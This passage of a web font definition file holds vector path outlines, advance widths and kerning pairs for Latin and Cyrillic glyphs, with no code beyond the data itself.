-29,-11,-37,-20v-9,-10,-13,-23,-13,-39v0,-23,8,-41,24,-53v15,-11,34,-16,58,-16v25,0,44,5,58,16v16,12,25,30,25,54v0,14,-5,27,-14,38v-9,11,-20,17,-34,20v16,2,29,9,38,22v8,12,12,26,12,43xm136,-193v0,-11,-3,-21,-9,-28v-6,-7,-16,-11,-27,-11v-12,0,-21,4,-27,11v-6,7,-9,17,-9,29v0,12,3,22,9,30v6,8,15,12,27,12v12,0,22,-4,28,-12v6,-7,8,-18,8,-31xm139,-75v0,-12,-4,-23,-10,-31v-7,-9,-17,-14,-29,-14v-13,0,-23,5,-29,14v-6,9,-9,20,-9,34v0,13,3,24,10,33v7,9,16,12,29,12v13,0,23,-5,30,-16v3,-4,5,-9,6,-15v1,-6,2,-11,2,-17","w":200},{"d":"215,-179v0,14,-2,26,-6,36v-4,10,-11,20,-21,29v-8,6,-18,11,-31,13v-7,1,-19,2,-34,2r-33,0r0,67r37,0r0,32r-117,0r0,-32r30,0r0,-194r-30,0r0,-32r122,0v14,0,26,1,35,4v9,3,18,8,26,17v7,7,13,17,17,27v4,10,5,20,5,31xm164,-179v0,-7,-1,-14,-3,-20v-2,-6,-5,-12,-10,-16v-5,-4,-10,-8,-15,-9v-5,-1,-13,-1,-22,-1r-24,0r0,93r24,0v12,0,21,-1,26,-2v5,-1,9,-5,13,-9v4,-4,6,-10,8,-16v2,-6,3,-13,3,-20","k":{"\u00da":6,"\u00d5":6,"\u00d4":6,"\u00d3":6,"\u00d2":6,"\u00cb":13,"\u00c6":6,"\u00c4":13,"\u00c0":20,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6,".":46,",":46}},{"d":"290,-95v0,29,-7,52,-22,70v-16,19,-37,29,-66,29v-26,0,-47,-8,-63,-24v-15,-15,-23,-36,-26,-62r-31,0r0,51r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,49r31,0v2,-25,11,-45,25,-60v15,-16,36,-24,62,-24v30,0,52,9,68,28v15,18,22,43,22,73xm240,-97v0,-19,-3,-34,-8,-46v-6,-15,-16,-22,-30,-22v-14,0,-25,9,-32,25v-5,12,-7,26,-7,44v0,18,2,33,7,45v7,16,17,24,32,24v14,0,25,-8,31,-24v5,-12,7,-27,7,-46","w":300},{"d":"218,58r-100,0r0,-30r27,0r0,-57v-12,22,-29,33,-54,33v-13,0,-25,-2,-36,-8v-11,-6,-21,-14,-27,-25v-6,-11,-10,-21,-13,-32v-3,-11,-3,-23,-3,-37v0,-12,1,-22,3,-32v2,-10,5,-20,10,-29v5,-9,12,-17,21,-24v12,-9,26,-13,41,-13v15,0,27,2,37,8v10,6,18,16,24,29r0,-33r70,0r0,31r-25,0r0,189r25,0r0,30xm147,-95v0,-18,-2,-33,-8,-45v-8,-16,-20,-25,-36,-25v-16,0,-28,8,-35,25v-5,12,-7,27,-7,46v0,17,2,32,8,43v7,15,20,23,35,23v15,0,26,-8,34,-23v6,-12,9,-27,9,-44"},{"d":"255,-225r-26,0r0,114r0,15v0,12,-1,22,-2,28v-1,6,-3,12,-5,17v-8,19,-21,33,-38,43v-6,4,-15,7,-26,9v-11,2,-22,3,-30,3v-8,0,-17,-1,-27,-3v-10,-2,-19,-5,-26,-9v-7,-4,-13,-8,-19,-14v-6,-6,-11,-14,-15,-22v-4,-8,-7,-16,-8,-25v-1,-9,-2,-20,-2,-35r0,-121r-26,0r0,-33r108,0r0,33r-32,0r0,122v0,14,0,25,1,31v1,6,3,13,8,20v5,7,11,13,18,17v7,4,16,5,25,5v6,0,9,0,12,-1v3,-1,7,-3,12,-5v5,-2,10,-6,15,-13v4,-5,7,-12,9,-20v1,-4,2,-8,2,-13v0,-5,1,-9,1,-15r0,-10r0,-118r-32,0r0,-33r103,0r0,33","w":259},{"d":"75,0r-17,48r-33,0r19,-48r-18,0r0,-48r49,0r0,48","w":100},{"d":"181,-57v0,10,-2,19,-5,26v-3,7,-9,14,-17,20v-5,3,-10,6,-18,8v-8,2,-18,3,-32,3r-100,0r0,-31r25,0r0,-130r-25,0r0,-31r103,0r0,31r-30,0r0,48r33,0v11,0,20,1,27,3v7,2,15,6,22,12v5,5,9,11,12,18v3,7,5,15,5,23xm133,-57v0,-5,-1,-9,-3,-13v-2,-4,-3,-6,-7,-8v-4,-2,-8,-4,-11,-4v-3,0,-8,-1,-14,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,7,-2,11,-5v6,-5,9,-12,9,-20","w":186,"k":{"\u00f7":13,"\u00f5":6,"\u00f3":13,"\u00f2":13,"\u00e6":6,"\u00a2":13}},{"d":"242,-225r-17,0r-77,126r0,67r36,0r0,32r-121,0r0,-32r35,0r0,-67r-76,-126r-17,0r0,-33r103,0r0,33r-28,0r46,82r48,-82r-26,0r0,-33r94,0r0,33","w":246,"k":{"v":24,"u":24,"q":31,"p":24,"o":31,"i":13,"e":31,"a":33,"A":27,";":33,":":33,".":46,"-":37,",":46}},{"d":"92,53r-69,0r0,-322r69,0r0,30r-28,0r0,262r28,0r0,30","w":119},{"d":"189,-121r-37,0r0,-39r-28,0r0,129r29,0r0,31r-106,0r0,-31r29,0r0,-129r-27,0r0,39r-37,0r0,-71r177,0r0,71","w":200,"k":{"\u00ff":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f2":6,"\u00f1":6,"\u00ee":6,"\u00eb":6,"\u00e5":6,"\u00e4":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":6,"\u0161":6,".":33,",":33}},{"d":"197,-95v0,29,-9,52,-25,70v-17,19,-39,29,-68,29v-13,0,-27,-2,-40,-8v-13,-6,-24,-13,-32,-23v-8,-10,-14,-20,-17,-32v-3,-12,-5,-25,-5,-38v0,-15,2,-28,6,-40v4,-12,10,-22,19,-32v8,-9,19,-15,31,-20v12,-5,23,-7,36,-7v30,0,54,9,71,28v16,18,24,43,24,73xm147,-97v0,-9,-1,-18,-2,-24v-1,-6,-3,-13,-7,-20v-4,-7,-8,-13,-14,-17v-6,-4,-12,-7,-20,-7v-15,0,-27,9,-35,25v-6,12,-9,27,-9,44v0,10,1,18,2,24v1,6,3,14,7,21v4,7,9,13,15,17v6,4,12,7,20,7v8,0,16,-3,22,-8v6,-5,10,-11,14,-19v2,-6,4,-12,5,-20v1,-8,2,-16,2,-23","w":206},{"d":"222,0r-213,0r0,-32r30,0r0,-193r-30,0r0,-33r213,0r0,79r-40,0r0,-46r-94,0r0,78r38,0r0,-33r34,0r0,98r-34,0r0,-32r-38,0r0,82r94,0r0,-50r40,0r0,82","w":240},{"d":"146,-272r-52,52r-29,0r32,-52r49,0xm175,-121r-37,0r0,-40r-56,0r0,130r32,0r0,31r-105,0r0,-31r25,0r0,-130r-25,0r0,-31r166,0r0,71","w":186},{"d":"181,-64v0,23,-8,40,-23,52v-14,11,-33,16,-57,16v-30,0,-52,-10,-68,-30v-15,-18,-22,-42,-22,-72v0,-13,2,-25,5,-37v3,-12,9,-23,17,-34v6,-8,13,-15,23,-20v10,-5,21,-7,34,-7v13,0,23,2,31,5v10,4,17,12,22,22r0,-23r37,0r0,72r-39,0v0,-12,-3,-22,-9,-30v-6,-9,-15,-14,-27,-14v-17,0,-29,8,-36,25v-5,12,-7,28,-7,48v0,17,3,30,9,42v8,15,19,22,34,22v10,0,18,-4,24,-11v6,-7,10,-16,11,-26r41,0","w":186},{"d":"244,-86v0,29,-11,52,-32,68v-19,15,-45,22,-75,22v-41,0,-71,-12,-92,-38v-19,-24,-28,-56,-28,-98v0,-24,3,-46,11,-65v6,-16,15,-28,25,-37v11,-10,21,-17,30,-21v12,-5,27,-7,45,-7v15,0,28,2,40,6v14,5,25,12,33,22r0,-24r40,0r0,85r-43,0v-2,-17,-9,-30,-18,-40v-10,-11,-24,-16,-42,-16v-22,0,-38,9,-50,26v-9,14,-15,32,-17,56r101,0r0,33r-102,0v0,24,5,42,15,57v12,18,29,28,51,28v17,0,31,-5,42,-15v11,-10,16,-25,16,-42r50,0","w":259,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"75,0r-49,0r0,-48r49,0r0,48","w":100},{"d":"174,-121r-36,0r0,-40r-56,0r0,130r32,0r0,31r-106,0r0,-31r26,0r0,-130r-26,0r0,-31r166,0r0,71","w":186,"k":{"\u00ff":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00eb":13,"\u00e4":20,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":6,"\u0161":6,".":40,",":40}},{"d":"167,-338r-51,51r-30,0r32,-51r49,0xm208,-170r-43,0r0,-55r-77,0r0,193r39,0r0,32r-118,0r0,-32r30,0r0,-193r-30,0r0,-33r199,0r0,88","w":219,"k":{"\u00ff":40,"\u00fe":40,"\u00fd":40,"\u00fc":40,"\u00fb":40,"\u00fa":40,"\u00f9":40,"\u00f8":40,"\u00f7":40,"\u00f6":40,"\u00f5":40,"\u00f4":40,"\u00f3":40,"\u00f2":40,"\u00f1":40,"\u00f0":40,"\u00ef":40,"\u00ee":40,"\u00ed":40,"\u00ec":40,"\u00eb":40,"\u00ea":40,"\u00e9":33,"\u00e8":40,"\u00e7":40,"\u00e6":40,"\u00e5":40,"\u00e4":40,"\u00e3":40,"\u00e2":40,"\u00e1":33,"\u00e0":40,"\u00df":6,"\u00dd":6,"\u00d4":27,"\u00d3":6,"\u00d1":6,"\u00ce":6,"\u00cb":27,"\u00c7":6,"\u00c6":13,"\u00c4":20,"\u00c0":33,"\u00be":46,"\u00bd":6,"\u00ba":46,"\u00b8":27,"\u00b4":46,"\u00aa":6,"\u00a3":6,"\u00a2":46,"\u00a1":6,"\u045c":46,"\u0153":46,"\u0161":46,"\u0160":6,"\u0192":46,";":46,":":46,".":46,"-":20,",":46}},{"d":"214,-113r-194,89r0,-33r162,-72r-162,-72r0,-33r194,89r0,32","w":237},{"d":"291,0r-98,0r0,-31r25,0r0,-130r-25,0r0,-31r98,0r0,31r-25,0r0,130r25,0r0,31xm181,-57v0,10,-2,19,-5,26v-3,7,-9,14,-17,20v-5,3,-10,6,-18,8v-8,2,-18,3,-32,3r-100,0r0,-31r25,0r0,-130r-25,0r0,-31r103,0r0,31r-30,0r0,48r33,0v11,0,20,1,27,3v7,2,15,6,22,12v5,5,9,11,12,18v3,7,5,15,5,23xm133,-57v0,-5,-1,-9,-3,-13v-2,-4,-3,-6,-7,-8v-4,-2,-8,-4,-11,-4v-3,0,-8,-1,-14,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,7,-2,11,-5v6,-5,9,-12,9,-20","w":299},{"d":"217,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-18,10,-31,12v-8,1,-19,2,-34,2r-117,0r0,-32r30,0r0,-193r-30,0r0,-33r117,0r0,33r-38,0r0,77r47,0v14,0,26,1,35,4v9,3,18,8,26,16v7,7,12,14,16,24v4,10,6,19,6,29xm167,-75v0,-15,-5,-27,-16,-34v-4,-3,-9,-4,-14,-5v-5,-1,-12,-2,-18,-2r-5,0r-27,0r0,84r28,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,3,-11,3,-18"},{"d":"122,-289r-42,0r0,-42r42,0r0,42xm47,-289r-42,0r0,-42r42,0r0,42xm120,0r-113,0r0,-32r32,0r0,-193r-32,0r0,-33r113,0r0,33r-32,0r0,193r32,0r0,32","w":126},{"d":"291,0r-98,0r0,-31r25,0r0,-130r-25,0r0,-31r98,0r0,31r-25,0r0,130r25,0r0,31xm181,-57v0,10,-2,19,-5,26v-3,7,-9,14,-17,20v-5,3,-10,6,-18,8v-8,2,-18,3,-32,3r-100,0r0,-31r25,0r0,-130r-25,0r0,-31r103,0r0,31r-30,0r0,48r33,0v11,0,20,1,27,3v7,2,15,6,22,12v5,5,9,11,12,18v3,7,5,15,5,23xm133,-57v0,-5,-1,-9,-3,-13v-2,-4,-3,-6,-7,-8v-4,-2,-8,-4,-11,-4v-3,0,-8,-1,-14,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,7,-2,11,-5v6,-5,9,-12,9,-20","w":299},{"d":"209,-161r-15,0r-69,173v-7,18,-13,30,-20,37v-9,10,-21,14,-38,14r-8,0r-10,0v0,0,-7,-1,-11,-2r0,-33r19,1v8,0,14,-1,17,-4v3,-3,7,-8,10,-16r3,-6r-66,-164r-16,0r0,-31r92,0r0,31r-25,0r37,101r2,5r37,-106r-24,0r0,-31r85,0r0,31","w":213,"k":{".":33,",":33}},{"d":"211,0r-99,0r0,-31r26,0r0,-50v-9,4,-16,7,-22,8v-9,2,-19,4,-29,4v-17,0,-31,-5,-41,-13v-10,-8,-15,-19,-15,-33r0,-46r-23,0r0,-31r94,0r0,31r-24,0r0,40v0,6,3,12,8,15v5,3,11,4,19,4v6,0,12,0,18,-2v3,-1,8,-4,15,-7r0,-50r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,31","w":219},{"d":"204,0r-98,0r0,-31r25,0r0,-46r-20,0v-3,0,-6,-1,-8,-1v-4,0,-8,2,-10,4v-5,5,-10,16,-15,34r-10,40r-62,0r0,-31r21,0r9,-32v3,-9,5,-16,8,-20v3,-4,7,-7,12,-9v-20,-9,-30,-24,-30,-46v0,-9,1,-16,4,-24v3,-8,8,-13,15,-18v7,-5,14,-8,21,-9v7,-1,16,-3,27,-3r111,0r0,31r-25,0r0,130r25,0r0,31xm131,-108r0,-53r-26,0r-11,0v-4,0,-8,2,-11,4v-6,5,-9,11,-9,20v0,5,1,9,2,12v1,3,3,7,6,10v3,3,7,4,12,5v5,1,10,2,16,2r21,0","w":213},{"d":"133,-258r-95,258r-33,0r95,-258r33,0","w":140},{"d":"135,-197v0,18,-4,33,-11,45v-9,14,-21,22,-39,22v-17,0,-31,-7,-40,-20v-8,-12,-12,-26,-12,-44v0,-9,1,-17,3,-26v2,-9,4,-16,8,-22v9,-14,22,-20,38,-20v18,0,32,6,41,19v8,11,12,27,12,46xm236,-262r-143,266r-30,0r143,-266r30,0xm266,-62v0,12,-1,23,-4,32v-4,12,-11,20,-19,26v-3,2,-6,4,-12,6v-6,2,-11,2,-14,2v-18,0,-32,-7,-41,-20v-8,-12,-11,-27,-11,-46v0,-9,0,-18,2,-26v2,-8,4,-14,9,-20v10,-12,23,-19,38,-19v18,0,32,6,41,19v8,12,11,27,11,46xm105,-197v0,-10,-1,-19,-3,-26v-3,-11,-10,-16,-18,-16v-8,0,-14,5,-17,16v-2,7,-3,16,-3,26v0,11,1,20,3,27v3,11,9,17,17,17v9,0,15,-6,18,-17v2,-6,3,-15,3,-27xm236,-60v0,-12,-1,-22,-3,-28v-3,-11,-9,-16,-18,-16v-8,0,-14,5,-17,16v-2,6,-3,15,-3,26v0,11,1,21,3,27v3,11,9,16,18,16v8,0,14,-5,17,-15v2,-6,3,-15,3,-26","w":299},{"d":"204,0r-98,0r0,-31r25,0r0,-46r-20,0v-3,0,-6,-1,-8,-1v-4,0,-8,2,-10,4v-5,5,-10,16,-15,34r-10,40r-62,0r0,-31r21,0r9,-32v3,-9,5,-16,8,-20v3,-4,7,-7,12,-9v-20,-9,-30,-24,-30,-46v0,-9,1,-16,4,-24v3,-8,8,-13,15,-18v7,-5,14,-8,21,-9v7,-1,16,-3,27,-3r111,0r0,31r-25,0r0,130r25,0r0,31xm131,-108r0,-53r-26,0r-11,0v-4,0,-8,2,-11,4v-6,5,-9,11,-9,20v0,5,1,9,2,12v1,3,3,7,6,10v3,3,7,4,12,5v5,1,10,2,16,2r21,0","w":213},{"d":"204,40r-36,0r0,-40r-126,0r0,40r-36,0r0,-71r25,0v6,-5,10,-12,13,-22v3,-10,5,-24,5,-40r0,-68r-26,0r0,-31r181,0r0,31r-25,0r0,130r25,0r0,71xm131,-31r0,-130r-44,0r0,75v0,11,-1,21,-3,30v-2,9,-5,18,-9,25r56,0","w":213,"k":{"\u00e4":-6}},{"d":"58,-258r-9,104r-27,0r-9,-104r45,0","w":72,"k":{"'":13}},{"d":"286,-154v0,12,-1,23,-4,34v-3,11,-8,20,-15,29v-7,9,-15,18,-26,24v-11,6,-21,9,-32,9v-15,0,-23,-7,-25,-22v-5,7,-11,12,-18,16v-7,4,-15,5,-23,5v-15,0,-27,-6,-36,-17v-9,-11,-14,-24,-14,-40v0,-21,8,-40,23,-58v15,-18,34,-27,55,-27v8,0,15,2,21,6v6,4,11,9,14,16r4,-11r25,0r-26,86v-1,3,-2,6,-3,8v-1,2,0,5,0,7v0,7,3,11,10,11v5,0,12,-2,18,-6v6,-4,11,-9,15,-14v6,-7,10,-15,13,-24v3,-9,4,-18,4,-28v0,-28,-10,-51,-28,-67v-18,-16,-41,-24,-70,-24v-16,0,-31,3,-44,8v-13,5,-25,13,-36,24v-11,11,-20,23,-26,37v-6,14,-9,28,-9,44v0,33,12,59,34,80v22,21,50,32,83,32v19,0,36,-3,51,-9v15,-6,30,-16,43,-29r7,16v-13,15,-29,25,-45,32v-16,7,-34,10,-55,10v-18,0,-36,-2,-53,-8v-17,-6,-32,-15,-45,-26v-13,-11,-23,-26,-31,-43v-8,-17,-11,-35,-11,-53v0,-37,13,-69,40,-96v27,-27,60,-40,97,-40v33,0,61,9,83,29v24,21,35,47,35,79xm194,-153v0,-16,-8,-24,-23,-24v-14,0,-26,7,-36,21v-9,13,-14,27,-14,41v0,9,2,16,7,22v5,6,12,9,20,9v10,0,17,-4,24,-11v6,-6,11,-14,15,-24v2,-6,4,-11,5,-17v1,-6,2,-12,2,-17","w":316},{"d":"185,-70v0,10,-1,18,-3,25v-2,7,-6,14,-12,21v-10,12,-21,19,-36,23v-11,3,-23,5,-35,5v-26,0,-47,-6,-62,-18v-16,-14,-24,-34,-24,-59r50,0v0,13,2,24,8,31v7,8,17,12,30,12v5,0,10,-2,15,-5v5,-3,8,-6,11,-10v5,-7,8,-17,8,-27v0,-7,-1,-13,-3,-19v-2,-6,-5,-12,-9,-17v-3,-3,-7,-5,-11,-6v-4,-1,-9,-2,-14,-2r-6,0r-10,0r0,-32v16,0,28,-4,36,-10v9,-7,14,-18,14,-33v0,-11,-2,-20,-8,-27v-6,-8,-14,-12,-25,-12v-12,0,-21,5,-27,14v-5,8,-8,18,-8,30r-49,0v0,-6,2,-12,3,-18v4,-20,13,-35,29,-45v14,-9,32,-13,54,-13v10,0,20,1,30,3v10,2,19,7,27,14v8,7,14,15,18,25v3,9,5,17,5,25v0,14,-2,25,-6,33v-4,8,-11,15,-23,22v-3,2,-6,4,-11,5v-5,1,-9,2,-12,3v13,2,23,5,31,10v8,5,14,13,19,25v4,9,6,18,6,27","w":200},{"d":"196,8r0,5v0,8,0,14,-1,19v-1,5,-2,9,-5,14v-6,7,-12,12,-22,14v-7,2,-16,3,-28,3v-3,0,-7,0,-13,-1v-6,-1,-10,-2,-13,-2r0,-31v2,0,4,1,6,1r7,0v7,0,13,-2,16,-5v3,-3,5,-12,5,-25r0,-63v0,-7,0,-14,-1,-22v0,-7,-3,-12,-8,-17v-5,-5,-12,-7,-19,-7v-8,0,-15,2,-20,6v-5,4,-9,9,-12,16v-3,7,-4,13,-5,18v-1,5,-1,11,-1,19r0,6r0,13r24,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r25,0r0,-39r-25,0r0,-31r72,0r0,70r114,0r0,31r-114,0r0,48v12,-20,31,-29,55,-29v9,0,18,1,26,4v8,3,15,7,20,13v5,6,8,12,10,20v2,8,3,16,3,25r0,88","w":213},{"d":"363,-130v0,45,-10,79,-32,102v-20,22,-49,32,-85,32v-38,0,-67,-11,-88,-34v-19,-21,-29,-49,-29,-84r-42,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r43,0v4,-39,16,-69,39,-89v20,-18,45,-26,76,-26v39,0,68,12,89,37v19,23,29,55,29,95xm313,-131v0,-36,-7,-62,-20,-78v-11,-14,-27,-21,-47,-21v-19,0,-35,7,-46,20v-14,17,-21,43,-21,79v0,28,4,51,12,68v11,23,30,35,55,35v20,0,36,-7,47,-21v13,-17,20,-44,20,-82","w":379,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"168,-273v0,16,-6,29,-17,38v-11,9,-26,13,-43,13v-34,0,-53,-17,-56,-51r20,0v2,10,8,17,14,21v6,4,14,6,25,6v9,0,17,-3,23,-7v6,-4,11,-11,14,-20r20,0xm209,-161r-15,0r-69,173v-7,18,-13,30,-20,37v-9,10,-21,14,-38,14r-8,0r-10,0v0,0,-7,-1,-11,-2r0,-33r19,1v8,0,14,-1,17,-4v3,-3,7,-8,10,-16r3,-6r-66,-164r-16,0r0,-31r92,0r0,31r-25,0r37,101r2,5r37,-106r-24,0r0,-31r85,0r0,31","w":213,"k":{"\u00ff":6,"\u00fd":6,"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f4":6,"\u00f3":13,"\u00f2":6,"\u00f1":6,"\u00ee":6,"\u00eb":6,"\u00e7":6,"\u00e6":6,"\u00e5":6,"\u00e4":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":13,"\u0161":6,".":40,",":40}},{"d":"370,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-17,10,-30,12v-8,1,-19,2,-34,2r-117,0r0,-32r30,0r0,-82r-105,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r105,0r0,-78r-30,0r0,-33r117,0r0,33r-38,0r0,77r46,0v14,0,26,1,35,4v9,3,19,8,27,16v7,7,12,14,16,24v4,10,5,19,5,29xm321,-75v0,-15,-5,-27,-16,-34v-4,-3,-10,-4,-15,-5v-5,-1,-11,-2,-17,-2r-5,0r-27,0r0,84r28,0v11,0,19,-2,24,-3v5,-1,11,-3,15,-7v4,-4,8,-9,10,-15v2,-6,3,-11,3,-18","w":379,"k":{"\u00df":6,"\u00d7":13,"\u00d5":6,"\u00d4":6,"\u00d3":27,"\u00d2":27,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":27,"\u040b":27,"\u0160":6,"\u0402":27}},{"d":"262,0r-106,0r0,-32r31,0r-59,-76r-57,76r32,0r0,32r-99,0r0,-32r19,0r80,-100r-76,-93r-18,0r0,-33r104,0r0,33r-29,0r54,69r52,-69r-29,0r0,-33r96,0r0,33r-18,0r-76,93r81,100r18,0r0,32","w":266},{"d":"185,0r-36,0r-110,-258r36,0","w":223},{"d":"188,-83v0,13,-2,25,-5,35v-3,10,-9,19,-17,28v-8,9,-18,15,-28,19v-10,4,-21,5,-34,5v-34,0,-58,-13,-73,-40v-11,-21,-17,-50,-17,-87v0,-39,7,-71,20,-94v17,-30,43,-45,79,-45v21,0,38,6,52,18v14,12,20,29,20,49r-47,0v0,-9,-2,-17,-7,-24v-6,-8,-13,-12,-22,-12v-19,0,-32,13,-40,38v-5,17,-8,38,-8,63v5,-11,12,-20,21,-27v9,-7,19,-10,31,-10v24,0,44,8,57,24v12,15,18,35,18,60xm141,-82v0,-14,-3,-26,-8,-35v-6,-12,-16,-17,-29,-17v-13,0,-23,5,-30,16v-7,11,-10,24,-10,37v0,15,3,27,9,37v7,12,18,18,32,18v6,0,13,-2,18,-6v5,-4,9,-9,12,-15v2,-4,3,-8,4,-13v1,-5,2,-13,2,-22","w":200},{"d":"251,55r-42,0r0,-55r-161,0r0,55r-42,0r0,-87r24,0v9,-5,16,-16,21,-32v5,-16,7,-37,7,-62r0,-99r-30,0r0,-33r223,0r0,33r-30,0r0,193r30,0r0,87xm172,-32r0,-193r-73,0r0,108v0,18,0,34,-3,48v-3,14,-7,27,-13,37r89,0","w":259},{"d":"222,0r-213,0r0,-32r30,0r0,-193r-30,0r0,-33r213,0r0,79r-40,0r0,-46r-94,0r0,78r38,0r0,-33r34,0r0,98r-34,0r0,-32r-38,0r0,82r94,0r0,-50r40,0r0,82","w":240},{"d":"292,-57v0,10,-2,19,-5,26v-3,7,-8,14,-16,20v-5,3,-11,6,-19,8v-8,2,-18,3,-32,3r-100,0r0,-31r25,0r0,-51r-63,0r0,51r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,49r63,0r0,-49r-25,0r0,-31r104,0r0,31r-31,0r0,48r33,0v11,0,21,1,28,3v7,2,14,6,21,12v5,5,9,11,12,18v3,7,5,15,5,23xm244,-57v0,-5,0,-9,-2,-13v-2,-4,-4,-6,-8,-8v-4,-2,-7,-4,-10,-4v-3,0,-9,-1,-15,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,7,-2,11,-5v6,-5,9,-12,9,-20","w":300,"k":{"\u00f3":13,"\u00f2":13,"\u00e6":6,"\u00a2":13}},{"d":"249,-131v0,21,-2,39,-7,55v-6,19,-15,35,-28,47v-13,12,-30,20,-48,24v-14,3,-32,5,-53,5r-104,0r0,-32r30,0r0,-193r-30,0r0,-33r114,0v25,0,45,3,60,9v18,7,33,21,45,39v5,8,10,16,13,25v2,7,4,15,6,25v2,10,2,20,2,29xm198,-130r0,-10v0,0,0,-7,-1,-13v-2,-12,-5,-22,-9,-30v-4,-9,-10,-17,-18,-25v-7,-7,-15,-12,-24,-14v-9,-2,-20,-3,-32,-3r-25,0r0,193r11,0v25,0,43,-2,52,-5v15,-5,27,-17,36,-36v1,-3,3,-6,4,-9v1,-3,1,-6,2,-9v1,-3,1,-6,2,-10v1,-6,0,-7,1,-12","w":266},{"d":"279,-57v0,10,-2,19,-5,26v-3,7,-8,14,-16,20v-5,3,-10,6,-18,8v-8,2,-18,3,-32,3r-102,0r0,-31r26,0r0,-130r-43,0r0,96v0,21,-5,38,-15,50v-10,12,-23,18,-41,18v-9,0,-18,0,-26,-2r0,-39v3,1,7,1,12,2v5,1,9,1,13,1v7,0,12,-4,15,-12v2,-5,3,-14,3,-25r0,-89r-26,0r0,-31r187,0r0,31r-31,0r0,48r34,0v11,0,20,1,27,3v7,2,14,6,21,12v5,5,10,11,13,18v3,7,4,15,4,23xm231,-57v0,-5,0,-9,-2,-13v-2,-4,-4,-6,-8,-8v-4,-2,-7,-4,-10,-4v-3,0,-9,-1,-15,-1r-16,0r0,52r17,0v6,0,11,0,15,-1v4,-1,6,-2,10,-5v6,-5,9,-12,9,-20","w":286,"k":{"\u00f3":13,"\u00f2":13,"\u00e6":6,"\u00a2":13}},{"d":"214,-24r-194,-89r0,-32r194,-89r0,33r-162,72r162,72r0,33","w":237},{"d":"197,-95v0,29,-9,52,-25,70v-17,19,-39,29,-68,29v-13,0,-27,-2,-40,-8v-13,-6,-24,-13,-32,-23v-8,-10,-14,-20,-17,-32v-3,-12,-5,-25,-5,-38v0,-15,2,-28,6,-40v4,-12,10,-22,19,-32v8,-9,19,-15,31,-20v12,-5,23,-7,36,-7v30,0,54,9,71,28v16,18,24,43,24,73xm147,-97v0,-9,-1,-18,-2,-24v-1,-6,-3,-13,-7,-20v-4,-7,-8,-13,-14,-17v-6,-4,-12,-7,-20,-7v-15,0,-27,9,-35,25v-6,12,-9,27,-9,44v0,10,1,18,2,24v1,6,3,14,7,21v4,7,9,13,15,17v6,4,12,7,20,7v8,0,16,-3,22,-8v6,-5,10,-11,14,-19v2,-6,4,-12,5,-20v1,-8,2,-16,2,-23","w":206,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"328,-161r-18,0r-46,161r-61,0r-34,-144r-39,144r-61,0r-46,-161r-17,0r0,-31r92,0r0,31r-26,0r27,124r41,-155r59,0r35,155r33,-124r-24,0r0,-31r85,0r0,31","w":333,"k":{".":33,",":33}},{"d":"181,-225r-24,0r0,139r0,10r0,15v0,0,-1,10,-2,16v-1,6,-2,10,-5,15v-3,5,-5,9,-10,14v-6,7,-15,12,-26,15v-11,3,-21,5,-32,5v-19,0,-35,-5,-47,-14v-12,-9,-21,-22,-25,-40v-1,-4,-1,-8,-1,-12v0,-4,-1,-8,-1,-13r0,-8r50,0r0,10v0,14,1,23,4,29v4,10,11,15,23,15v10,0,17,-5,20,-15v2,-6,3,-15,3,-28r0,-9r0,-144r-35,0r0,-33r108,0r0,33","w":186},{"d":"210,-140r-183,0r0,-34r183,0r0,34xm210,-84r-183,0r0,-33r183,0r0,33","w":237},{"d":"371,55r-42,0r0,-55r-320,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-30,0r0,193r78,0r0,-193r-30,0r0,-33r107,0r0,33r-28,0r0,193r78,0r0,-193r-30,0r0,-33r109,0r0,33r-30,0r0,193r30,0r0,87","w":379},{"d":"271,0r-110,0r0,-32r31,0r0,-82r-105,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r105,0r0,-78r-31,0r0,-33r110,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"208,0r-86,0r0,-29r21,0r-40,-53r-41,53r21,0r0,29r-79,0r0,-31r15,0r55,-68r-48,-62r-18,0r0,-31r86,0r0,29r-20,0r37,47r36,-47r-20,0r0,-29r79,0r0,31r-17,0r-51,62r55,68r15,0r0,31","w":213,"k":{"\u